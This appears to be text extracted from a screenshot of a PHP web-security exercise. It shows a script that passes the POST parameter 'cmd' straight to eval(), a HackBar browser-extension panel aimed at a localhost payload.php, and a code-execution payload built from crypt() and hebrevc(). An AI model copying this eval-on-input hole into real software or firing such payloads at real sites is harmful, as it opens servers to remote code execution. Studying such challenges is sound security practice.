 <?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
eval($cmd);
.$1$rBMLbx5g$.gtHVj7SFMDCpgjGkan1N
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://localhost/phpweb/payload.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=print_r(hebrevc(crypt(time())));